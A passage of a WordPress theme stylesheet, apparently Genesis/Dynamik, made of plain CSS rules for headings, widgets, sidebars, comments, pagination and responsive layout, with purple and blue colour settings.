a:visited{color:#3B8DBD;text-decoration:none;}.fl-builder-content blockquote a:hover,.dynamik-page-builder .site-inner blockquote a:hover,.content blockquote a:hover{color:#333333;text-decoration:none;}p.subscribe-to-comments{padding:20px 0 10px;}.clear{clear:both;}.clear-line{border-bottom:1px solid #ddd;clear:both;margin:0 0 25px;} .fl-builder-content h1,.fl-builder-content h2,.fl-builder-content h3,.fl-builder-content h4,.fl-builder-content h5,.fl-builder-content h6,.dynamik-page-builder .site-inner h1,.dynamik-page-builder .site-inner h2,.dynamik-page-builder .site-inner h3,.dynamik-page-builder .site-inner h4,.dynamik-page-builder .site-inner h5,.dynamik-page-builder .site-inner h6,.content .post h1,.content .post h2,.content .post h3,.content .post h4,.content .post h5,.content .post h6,.content .page h1,.content .page h2,.content .page h3,.content .page h4,.content .page h5,.content .page h6,.content h1.entry-title,.content .entry-content h1,.content h2.entry-title,.content .entry-content h2,.content .entry-content h3,.content .entry-content h4,.content .entry-content h5,.content .entry-content h6{margin:0 0 10px;font-family:Arial,sans-serif;font-weight:300;line-height:1.25;font-weight:600;}.fl-builder-content h1,.dynamik-page-builder .site-inner h1,.content .post h1,.content .page h1,.content h1.entry-title,.content .entry-content h1{color:#800080;font-size:38px;font-size:3.8rem;}.content .post h1 a,.content .post h1 a:visited,.content .page h1 a,.content .page h1 a:visited,.content h1.entry-title a,.content h1.entry-title a:visited .content .post h2 a,.content .post h2 a:visited,.content .page h2 a,.content .page h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#800080;text-decoration:none;}.content .post h1 a:hover,.content .page h1 a:hover,.content h1.entry-title a:hover .content .post h2 a:hover,.content .page h2 a:hover,.content h2.entry-title a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2,.content .page h2,.content h2.entry-title,.content .entry-content h2{font-size:34px;font-size:3.4rem;}.fl-builder-content h2:not(.has-text-color),.dynamik-page-builder .site-inner h2:not(.has-text-color),.content .post h2:not(.has-text-color),.content .page h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color),.content .entry-content h2:not(.has-text-color){color:#800080;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3,.content .page h3,.content .entry-content h3{font-size:28px;font-size:2.8rem;}.fl-builder-content h3:not(.has-text-color),.dynamik-page-builder .site-inner h3:not(.has-text-color),.content .post h3:not(.has-text-color),.content .page h3:not(.has-text-color),.content .entry-content h3:not(.has-text-color){color:#800080;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4,.content .page h4,.content .entry-content h4{font-size:26px;font-size:2.6rem;}.fl-builder-content h4:not(.has-text-color),.dynamik-page-builder .site-inner h4:not(.has-text-color),.content .post h4:not(.has-text-color),.content .page h4:not(.has-text-color),.content .entry-content h4:not(.has-text-color){color:#800080;}.fl-builder-content h5,.dynamik-page-builder .site-inner h5,.content .post h5,.content .page h5,.content .entry-content h5{color:#800080;font-size:18px;font-size:1.8rem;}.fl-builder-content h6,.dynamik-page-builder .site-inner h6,.content .post h6,.content .page h6,.content .entry-content h6{color:#800080;font-size:16px;font-size:1.6rem;} .five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{float:left;margin:0 0 20px;padding-left:3%;}.one-half,.three-sixths,.two-fourths{width:48%;}.one-third,.two-sixths{width:31%;}.four-sixths,.two-thirds{width:65%;}.one-fourth{width:22.5%;}.three-fourths{width:73.5%;}.one-fifth{width:17.4%;}.two-fifths{width:37.8%;}.three-fifths{width:58.2%;}.four-fifths{width:78.6%;}.one-sixth{width:14%;}.five-sixths{width:82%;}.first,.ez-only{padding-left:0;clear:both;}.ez-only{width:100%;float:left;} .ez-widget-area{margin-bottom:0;}.ez-widget-area h4,.ez-widget-area .widget-title{margin:0 0 10px;padding:0 0 5px;font-weight:300;}.ez-widget-area ul,.ez-widget-area ol{margin:0;padding:0 0 15px 0;}.ez-widget-area ul li,.ez-widget-area ol li{margin:0 0 0 20px;padding:0;}.ez-widget-area ul li{list-style-type:square;}.ez-widget-area ul ul,.ez-widget-area ol ol{padding:0;} #home-hook-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;padding:40px 20px 45px 20px;clear:both;}#ez-home-container-wrap{max-width:-moz-available;}#ez-home-container-wrap .post{margin:0 0 20px;}#ez-home-container-wrap .post p{margin:0 0 25px;}#ez-home-container-wrap .page p{margin:0 0 25px;}#ez-home-container-wrap .post p.entry-header .entry-meta,#ez-home-container-wrap .page p.byline{margin:-5px 0 15px;}#ez-home-container-wrap .ez-widget-area img.wp-post-image{margin-bottom:10px !important;}#ez-home-container-wrap .ez-widget-area h4,#ez-home-container-wrap .ez-widget-area .widget-title,#ez-home-slider-container-wrap .ez-widget-area h4,#ez-home-slider-container-wrap .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-home-container-wrap .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-home-container-wrap .ez-widget-area a,#ez-home-container-wrap .ez-widget-area a:visited{color:#8210B3;text-decoration:none;}#ez-home-container-wrap .ez-widget-area a:hover{color:#444444;text-decoration:none;}#ez-home-container-wrap .ez-widget-area #wp-calendar caption,#ez-home-container-wrap .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-home-container-wrap img,#ez-home-container-wrap p img{max-width:100%;height:auto;display:block;}#ez-home-container-wrap .nivoSlider img{max-width:none;}.ez-home-sidebar #ez-home-container-wrap{margin-right:300px;float:left;}.ez-home-sidebar.home-sidebar-left #ez-home-container-wrap{margin-left:300px;margin-right:0;float:right;}.ez-home-container-area{margin:0 0 20px;overflow:hidden;}.ez-home-bottom{margin:0;} #ez-home-sidebar-wrap{width:280px;margin-left:-280px;float:right;}.home-sidebar-left #ez-home-sidebar-wrap{margin-left:0;margin-right:-280px;float:left;}#ez-home-sidebar.sidebar{float:none;} #ez-home-slider-container-wrap{margin:0 0 20px;overflow:hidden;}#ez-home-slider{width:100%;height:auto;}#ez-home-slider .nivoSlider img{max-width:none;} #ez-feature-top-container-wrap{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0 20px;clear:both;}.feature-top-outside #ez-feature-top-container-wrap{margin:0;}.content-sidebar-sidebar #ez-feature-top-container{max-width:1040px;}.sidebar-sidebar-content #ez-feature-top-container{max-width:1040px;}.sidebar-content-sidebar #ez-feature-top-container{max-width:1040px;}.content-sidebar #ez-feature-top-container{max-width:1060px;}.sidebar-content #ez-feature-top-container{max-width:1060px;}.full-width-content #ez-feature-top-container{max-width:1060px;}#ez-feature-top-container{margin:0 auto;padding:25px 20px 30px 20px;}#ez-feature-top-container .ez-widget-area h4,#ez-feature-top-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;}#ez-feature-top-container .ez-widget-area{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}#ez-feature-top-container .ez-widget-area a,#ez-feature-top-container .ez-widget-area a:visited{color:#3B8DBD;text-decoration:none;}#ez-feature-top-container .ez-widget-area a:hover{color:#333333;text-decoration:none;}#ez-feature-top-container .ez-widget-area #wp-calendar caption,#ez-feature-top-container .ez-widget-area #wp-calendar th{color:#333333;}#ez-feature-top-container img,#ez-feature-top-container p img{max-width:100%;height:auto;}#ez-feature-top-container .nivoSlider img{max-width:none;} #ez-fat-footer-container-wrap,.fat-footer-inside #ez-fat-footer-container-wrap{background:#DDDDDD;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both;}.fat-footer-inside #ez-fat-footer-container-wrap{float:left;}.ez-home.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:45px;}.content-sidebar-sidebar #ez-fat-footer-container{max-width:1040px;}.sidebar-sidebar-content #ez-fat-footer-container{max-width:1040px;}.sidebar-content-sidebar #ez-fat-footer-container{max-width:1040px;}.content-sidebar #ez-fat-footer-container{max-width:1060px;}.sidebar-content #ez-fat-footer-container{max-width:1060px;}.full-width-content #ez-fat-footer-container{max-width:1060px;}#ez-fat-footer-container{margin:0 auto;padding:40px 20px 45px 20px;}#ez-fat-footer-container .ez-widget-area h4,#ez-fat-footer-container .ez-widget-area .widget-title{border-bottom:0px solid #000000;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-fat-footer-container .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-fat-footer-container .ez-widget-area a,#ez-fat-footer-container .ez-widget-area a:visited{color:#DDDDDD;text-decoration:none;}#ez-fat-footer-container .ez-widget-area a:hover{color:#EEEEEE;text-decoration:none;}#ez-fat-footer-container .ez-widget-area #wp-calendar caption,#ez-fat-footer-container .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-fat-footer-container img,#ez-fat-footer-container p img{max-width:100%;height:auto;}#ez-fat-footer-container .nivoSlider img{max-width:none;} .dynamik-widget-area{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-box-sizing:border-box;box-sizing:border-box;}.dynamik-widget-area p,.dynamik-widget-area ul li,.dynamik-widget-area.entry-content ol li{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.dynamik-widget-area h4,.content .dynamik-widget-area h4,.dynamik-widget-area .widget-title,.content .dynamik-widget-area .widget-title{padding:0 0 5px;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;font-weight:300;line-height:1.25;}.dynamik-widget-area a,.dynamik-widget-area a:visited{color:#3B8DBD;text-decoration:none;}.dynamik-widget-area a:hover{color:#333333;text-decoration:none;}.dynamik-widget-area #wp-calendar caption,.dynamik-widget-area #wp-calendar th{color:#333333;} .genesis-grid-even,.genesis-grid-odd{margin:0 0 20px;padding:0 0 15px;width:48%;}.genesis-grid-even{float:right;}.genesis-grid-odd{clear:both;float:left;} .fl-builder-content ul,.fl-builder-content ol,.dynamik-page-builder .site-inner ul,.dynamik-page-builder .site-inner ol,.entry-content ul,.entry-content ol,.dynamik-widget-area ul,.dynamik-widget-area ol{margin:0;padding:0 0 20px;}.fl-builder-content ul li,.dynamik-page-builder .site-inner ul li,.archive-page ul li,.entry-content ul li,.dynamik-widget-area ul li{margin:0 0 0 30px;padding:0;list-style-type:square;}header.fl-builder-content ul li,footer.fl-builder-content ul li,.fl-builder-content .fl-menu ul li,.fl-builder-content .fl-builder-pagination ul li{margin:inherit;padding:inherit;list-style-type:none;}.fl-builder-content ol li,.dynamik-page-builder .site-inner ol li,.entry-content ol li,.dynamik-widget-area ol li{margin:0 0 0 35px;}.fl-builder-content ul ul,.fl-builder-content ol ol,.dynamik-page-builder .site-inner ul ul,.dynamik-page-builder .site-inner ol ol,.archive-page ul ul,.entry-content ul ul,.entry-content ol ol,.dynamik-widget-area ul ul,.dynamik-widget-area ol ol{padding:0;} .entry-header .entry-meta{margin:-5px 0 15px;color:#800080;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#800080;text-decoration:none;}.entry-header .entry-meta a:hover{color:#F1F72D;text-decoration:none;}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px;} .entry-footer .entry-meta{border-top:1px solid #C0DBF1;padding:5px 0 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-style:italic;clear:both;}.entry-footer .entry-meta a,.entry-footer .entry-meta a:visited{color:#3B8DBD;text-decoration:none;}.entry-footer .entry-meta a:hover{color:#333333;text-decoration:none;} .author-box{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:0px 0 40px;padding:25px 25px 25px 25px;overflow:hidden;clear:both;}.author-box-title{color:#333333;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;font-weight:600;}.author-box-content{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.author-box a,.author-box a:visited{color:#3B8DBD !important;text-decoration:none !important;}.author-box a:hover{color:#333333 !important;text-decoration:none !important;} .sticky{background-color:#f5f5f5;margin:-10px 0 40px;padding:20px;}.content .sticky{background:#FAFAFA !important;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 40px 0;padding:20px 20px 20px 20px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .post-comments,.tags{background:url(default-images/icon-dot.png) no-repeat left;margin:0 0 0 3px;padding:0 0 0 10px;} img{max-width:100%;height:auto;}.nivoSlider img{max-width:none;}.featuredpage img,.featuredpost img,.post-image{background:#FAFAFA;border:0px solid #DDDDDD;padding:0px;}.author-box .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:80px;height:80px;margin:0 10px 0 0;padding:0px;float:left;}.post-image{margin:0 10px 10px 0;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.full-width-content.has-blocks .site-inner{overflow:visible;}.full-width-content .entry-content > .alignwide{margin-left:-180px;margin-right:-180px;max-width:calc(100% + 360px);width:auto;}.full-width-content .entry-content > .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.full-width-content .entry-content > .wp-block-cover.alignfull{width:100vw;}.wp-caption,figcaption{background:#FAFAFA;border:0px solid #DDDDDD;max-width:100%;padding:5px;text-align:center;}p.wp-caption-text,figcaption{margin:5px 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.wp-smiley,.wp-wink{border:none;float:none;}.post-format-image{display:block;float:right;}.page .post-format-image{display:none;}.page-template-page_blog-php .post-format-image{display:block;}.dynamik-page-builder .site-inner{max-width:none;padding:0;}.dynamik-content-filler-img{width:100% !important;height:0 !important;border:0 !important;margin:0 !important;padding:0 !important;display:block !important;} .pagination,.entry-pagination{width:100%;margin:0;padding:20px 0 20px;overflow:hidden;}.pagination li{display:inline;}.pagination a,.pagination a:visited,.entry-pagination a,.entry-pagination a:visited{color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination a:hover,.entry-pagination a:hover{color:#333333;text-decoration:none;}.pagination li a,.pagination li.disabled,.pagination li a:hover,.pagination li.active a{background:#FFFFFF;border:1px solid #DDDDDD;margin:0 0px 0 0px;padding:8px 12px 8px 12px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination li a:hover,.pagination li.active a{background:#F5F5F5;color:#333333;text-decoration:none;}.pagination li a:hover{text-decoration:none;} .sidebar{float:right;display:inline;}.sidebar-secondary{float:left;}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left;}.content-sidebar-sidebar .sidebar-secondary{float:right;}.content-sidebar .sidebar-primary{width:280px;}.sidebar-content .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-secondary{width:180px;}.sidebar-sidebar-content .sidebar-primary{width:280px;}.sidebar-sidebar-content .sidebar-secondary{width:180px;}.sidebar-content-sidebar .sidebar-primary{width:280px;}.sidebar-content-sidebar .sidebar-secondary{width:180px;}.sidebar-primary h4,.sidebar-primary .widget-title,.sidebar-secondary h4,.sidebar-secondary .widget-title,#ez-home-sidebar h4,#ez-home-sidebar .widget-title{background:#800080;border-top:0px solid #F1FFE8;border-bottom:1px solid #F1FFE8;border-left:0px solid #F1FFE8;border-right:0px solid #F1FFE8;margin:0;padding:15px 25px 15px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;line-height:1.25;font-weight:600;}.sidebar-primary,.sidebar-secondary,#ez-home-sidebar{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.sidebar-primary a,.sidebar-primary a:visited,.sidebar-secondary a,.sidebar-secondary a:visited,#ez-home-sidebar a,#ez-home-sidebar a:visited{color:#3B8DBD;text-decoration:none;}.sidebar-primary a:hover,.sidebar-secondary a:hover,#ez-home-sidebar a:hover{color:#333333;text-decoration:none;}.sidebar.widget-area .widget{background:#FAFAFA;border-top:0px solid #FFFBEB;border-bottom:1px solid #FFFBEB;border-left:0px solid #FFFBEB;border-right:0px solid #FFFBEB;margin:0px 0 15px;padding:0 0 15px;}.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0;padding:30px 30px 15px 30px;}.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#333333;}.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:30px 30px 15px 30px;}.sidebar.widget-area ul li{border-bottom:0px solid #518091;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}.sidebar.widget-area ul ul li{border:none;margin:0;} .widget_archive select,#cat{background:#F5F5F5;border:1px solid #DDDDDD;width:83%;margin:15px 15px 0;padding:3px;font-size:14px;display:inline;} .featuredpage,.featuredpost{overflow:hidden;clear:both;}.featuredpage .page,.featuredpost .post{margin:0px 100px 0px 0px !important;padding:0px 0px 0px 0px;overflow:hidden;}.featuredpage .page p,.featuredpost .post p{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.featuredpage .page a,.featuredpage .page a:visited,.featuredpost .post a,.featuredpost .post a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page a:hover,.featuredpost .post a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page h2,.featuredpost .post h2,.featuredpage .page .entry-title,.featuredpost .post .entry-title{margin:0 0 5px;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;}.featuredpage .page h2 a,.featuredpage .page h2 a:visited,.featuredpost .post h2 a,.featuredpost .post h2 a:visited,.featuredpage .page .entry-title a,.featuredpage .page .entry-title a:visited,.featuredpost .post .entry-title a,.featuredpost .post .entry-title a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page h2 a:hover,.featuredpost .post h2 a:hover,.featuredpage .page .entry-title a:hover,.featuredpost .post .entry-title a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page .byline,.featuredpost .post .entry-header .entry-meta{color:#333333 !important;font-family:Arial,sans-serif !important;font-size:14px;font-size:1.4rem !important;}.featuredpage .page .byline a,.featuredpage .page .byline a:visited,.featuredpost .post .entry-header .entry-meta a,.featuredpost .post .entry-header .entry-meta a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page .byline a:hover,.featuredpost .post .entry-header .entry-meta a:hover{color:#333333 !important;text-decoration:none !important;}.more-from-category{padding:5px 15px 0;} .user-profile{overflow:hidden;}.user-profile p{padding:5px 25px;}.user-profile .posts_link{padding:0 25px;} .site-header .search-form{float:right;padding:12px 0 0;}.sidebar .search-form{padding:15px 0 10px 30px;}.search-form input[type="search"],#subbox,.widget_product_search input#s{background:#2579BB;border:1px solid #267ABE;width:200px;margin:10px 5px 0 0;padding:9px 5px 10px 5px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-appearance:none;}::-webkit-input-placeholder{color:#C0DBF1;}.nav-primary .search-form input[type="search"]{margin:2px -7px 0 0;}.search-form input[type="submit"],#subbutton,.widget_product_search input#searchsubmit{background:#2A86D1;border:1px solid #267ABE;margin:0;padding:10px 14px 10px 14px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}.search-form input[type="submit"]:hover,#subbutton:hover,.widget_product_search input#searchsubmit:hover{background:#2A86D1;border:1px solid #267ABE;color:#FFFFFF;text-decoration:none;}.widget_product_search label{display:none;} .enews p{padding:10px 15px 5px;}.enews #subscribe{padding:0 0 0 15px;}.enews #subbox{margin:5px -7px 0 0;padding:6px 5px;width:75%;} #wp-calendar{width:100%;padding:20px;}#wp-calendar caption{font-size:14px;font-style:italic;padding:20px 30px 0 0;text-align:right;}#wp-calendar thead{background-color:#F5F5F5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#F5F5F5;padding:2px;text-align:center;} #footer-widgets{background-color:#F5F5F5;border-top:1px solid #ddd;clear:both;font-size:14px;margin:0 auto;overflow:hidden;width:100%;}#footer-widgets .wrap{overflow:hidden;padding:20px 30px 10px;}#footer-widgets .widget{background:none;border:none;margin:0 0 15px;padding:0;}#footer-widgets .textwidget{padding:0;}#footer-widgets .widget_tag_cloud div div{padding:0;}#footer-widgets p{font-size:inherit;margin:0 0 10px;}#footer-widgets ul{margin:0;}#footer-widgets ul li{margin:0 0 0 20px;}#footer-widgets #wp-calendar thead,#footer-widgets #wp-calendar td{background:none;}.footer-widgets-1{float:left;margin:0 30px 0 0;width:280px;}.footer-widgets-2{float:left;width:280px;}.footer-widgets-3{float:right;width:280px;} .site-footer{background:#800080;border-top:1px solid #111111;border-bottom:0px solid #111111;border-left:0px solid #111111;border-right:0px solid #111111;overflow:hidden;clear:both;}.site-footer .wrap{margin:0 auto;padding:15px 15px 15px 15px;overflow:hidden;}.content-sidebar-sidebar .site-footer .wrap{max-width:1050px;}.sidebar-sidebar-content .site-footer .wrap{max-width:1050px;}.sidebar-content-sidebar .site-footer .wrap{max-width:1050px;}.content-sidebar .site-footer .wrap{max-width:1070px;}.sidebar-content .site-footer .wrap{max-width:1070px;}.full-width-content .site-footer .wrap{max-width:1070px;}.site-footer p{color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-align:center;font-weight:300;}.site-footer a,.site-footer a:visited{color:#FFEB33;text-decoration:none;}.site-footer a:hover{color:#8AFFFF;text-decoration:none;}.site-footer .gototop{float:left;width:200px;}.site-footer .creds{float:right;text-align:right;width:650px;} #comments{margin:0px 0 15px;overflow:hidden;}#respond{margin:0 0 15px;padding:20px 0 0;}#comments h3,#respond h3{margin:0 0 10px;color:#333333;font-family:Arial,sans-serif;font-size:26px;font-size:2.6rem;font-weight:300;line-height:1.25;font-weight:600;}#author,#comment,#email,#url{background:#FFFFFF;border:1px solid #C0DBF1;width:250px;margin:0 5px 10px 0;padding:5px;color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;-webkit-box-shadow:0 1px 2px #E8E8E8 inset;box-shadow:0 1px 2px #E8E8E8 inset;}#comment{width:98%;height:150px;margin:0 0 10px;}#commentform #submit{background:#2A86D1;border:0px solid #DDDDDD;width:auto;padding:10px 14px 10px 14px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}#commentform #submit:hover{background:#2579BB;border:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.comment-author{color:#333333;font-family:Arial,sans-serif;}.comment-author span,.comment-author .says{font-size:18px;font-size:1.8rem;}.comment-author span a,.comment-author span a:visited{color:#3B8DBD;text-decoration:none;}.comment-author span a:hover{color:#333333;text-decoration:none;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:15px 0 5px;padding:25px 25px 25px 25px;font-weight:bold;list-style-type:none;}.comment-list li .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:48px;height:48px;margin:5px 0 0 10px;padding:0px;float:right;}.comment-list li ul li{background:#EEEEEE;margin-right:-16px;list-style-type:none;}.comment-content p{margin:0 0 20px;}.comment-content p,#respond p{color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;}.comment-notes{margin:0 0 10px;}#respond label{display:block;}.comment-list cite,.ping-list cite{font-style:normal;font-weight:normal;}.comment-meta,.comment-edit-link{margin:0 0 5px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:normal;}.comment-meta a,.comment-meta a:visited,.comment-edit-link a,.comment-edit-link a:visited{color:#3B8DBD !important;text-decoration:none !important;}.comment-meta a:hover,.comment-edit-link a:hover{color:#333333 !important;text-decoration:none !important;}a.comment-reply-link,a.comment-reply-link:visited{background:#2A86D1;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;padding:8px 12px 8px 12px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:300;text-decoration:none;}a.comment-reply-link:hover{background:#2579BB;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.comment-content a,.comment-content a:visited,#comments .navigation a,#comments .navigation a:visited,#respond a,#respond a:visited{color:#3B8DBD;text-decoration:none;}.comment-content a:hover,#comments .navigation a:hover,#respond a:hover{color:#333333;text-decoration:none;}.nocomments{text-align:center;}#comments .navigation{padding:20px 0 20px;display:block;}.thread-even{background:#FAFAFA;}.thread-alt{background:#FAFAFA;}.form-allowed-tags{background:#FAFAFA;border:0px solid #DDDDDD;margin:10px 0 20px;padding:25px 25px 25px 25px;}#respond p.form-allowed-tags{color:#666666;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;} div.item-list-tabs{margin:25px 0 20px;}div.item-list-tabs.nav-secondary{margin:-15px 0 15px;}.padder div.pagination{margin:-20px 0 0;}form#whats-new-form textarea{width:97%;}table.forum{margin:0;}table.forum tr > td:first-child,table.forum tr > th:first-child{padding:10px 15px;}ul#topic-post-list p{padding:0 0 20px;}div.dir-search{margin:-29px 0 0;}ul.button-nav li,div#item-header ul li,ul.item-list li{list-style:none;}ul#topic-post-list{margin:0 0 15px;}#post-topic-reply{margin:15px 0 0;}.sidebar-primary .item-options,.sidebar-secondary .item-options,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{padding:10px 10px 0;}.sidebar-primary ul.item-list .vcard,.sidebar-secondary ul.item-list .vcard,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{overflow:auto;}.sidebar-primary a img.avatar,.sidebar-secondary a img.avatar{background:#F6F6F6;margin:0 10px 10px 0;padding:5px;float:left;}.sidebar-primary ul.item-list,.sidebar-secondary ul.item-list{width:auto;padding:0 10px;}#primary ul.item-list,#primary ul.item-list li{list-style-type:none;}.widget-error{padding:10px;} .bbPress .content .hentry p{padding:0;}.bbPress .content .hentry ul li p{padding:0 0 20px;}.bbPress .content .hentry ul{padding:0;}.bbPress .content .hentry ul li{margin:0;list-style:none;}.bbPress .post-format-icon{display:none;}  .feature-top-outside #ez-feature-top-container-wrap{margin:2px 0 0;}.title-area{width:100%;text-align:center;}.nav-primary{width:100%;position:fixed;top:0;left:0;z-index:9999;}.admin-bar .nav-primary{margin-top:32px;}.site-header{margin-top:51px;}#ez-home-top-container{border-bottom:1px solid #C0DBF1;margin-bottom:35px;padding-bottom:40px;}#ez-home-container-wrap .ez-fa-icon,#ez-fat-footer-container .ez-fa-icon{font-size:120px;font-size:12rem;text-align:center;}#ez-home-container-wrap .ez-fa-icon{color:#2284D4;}.digital-button-group{padding:30px 0 20px;clear:both;}#ez-home-container-wrap .ez-widget-area a.digital-button,#ez-home-container-wrap .ez-widget-area a.digital-button:visited,a.digital-button,a.digital-button:visited{background:#2A86D1;border:1px solid #267ABE;padding:10px;color:#FFFFFF;-webkit-border-radius:6px;border-radius:6px;}#ez-home-container-wrap .ez-widget-area a.digital-button:active,#ez-home-container-wrap .ez-widget-area a.digital-button:hover,a.digital-button:active,a.digital-button:hover{background:#2579BB;}.entry-content a.ptp-button{color:#FFFFFF;}.enews p{padding:30px 30px 5px;text-align:center;}.enews #subscribe{padding:10px 30px;}.enews #subbox{width:74%;margin-right:2px;padding:9px 8px 10px;}.pricing-page-guarantee{background:#FAFAFA;border-bottom:1px solid #C0DBF1;margin-bottom:20px;padding:30px;font-size:36px;font-size:3.6rem;text-align:center;}@media only screen and (max-width:765px){.ptp-col{padding-left:0 !important;padding-right:0 !important;}div.ptp-not-most-popular{display:none;}} @media screen and (min-device-width:320px) and (max-device-width:1024px){ html{-webkit-text-size-adjust:none;}}@media only screen and (max-width:1088px){.full-width-content .entry-content > .alignwide{margin-left:auto;margin-right:auto;width:auto;max-width:none;}}@media only screen and (max-width:768px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}body.override .site-header .wrap,.title-area,.site-header .widget-area{width:100%;}.title-area{height:300px;padding-left:0;text-align:center;float:none;}.site-header 